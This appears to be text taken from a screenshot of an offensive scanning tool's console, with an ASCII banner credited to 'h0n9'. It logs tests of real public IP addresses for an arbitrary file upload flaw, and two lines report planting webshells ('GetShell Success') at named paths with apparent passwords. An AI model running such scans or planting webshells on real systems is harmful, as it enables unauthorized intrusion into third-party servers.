 888      .d8888b.          .d8888b.       88888888888             888
888     d88P  Y88b        d88P  Y88b          888                 888
888     888    888        888    888          888                 888
88888b. 888    88888888b. Y88b. d888          888  .d88b.  .d88b. 888.d8888b
888 "88b888    888888 "88b "Y888P888          888 d88""88bd88""88b88888K
888  888888    888888  888       888          888 888  888888  888888"Y8888b.
888  888Y88b  d88P888  888Y88b  d88P          888 Y88..88PY88..88P888     X88
888  888 "Y8888P" 888  888 "Y8888P"88888888   888  "Y88P"  "Y88P" 888 88888P
Code by h0n9, 禁止未授权非法攻击站点
[-]http://114.55.85.245:8082不存在任意文件上传漏洞
[-]http://113.77.213.182:8082不存在任意文件上传漏洞
[-]http://223.199.172.14:88不存在任意文件上传漏洞
[-]http://60.205.214.148:8083不存在任意文件上传漏洞
[-]http://221.237.92.128:9000不存在任意文件上传漏洞
[-]http://124.227.14.198:8082不存在任意文件上传漏洞
[-]http://222.128.20.200:8082不存在任意文件上传漏洞
[+]http:// /images/logo/3si10led.php||h03si1n9 GetShell Success
[+]http:// /images/logo/dxuap8j1.php||h0dxuan9 GetShell Success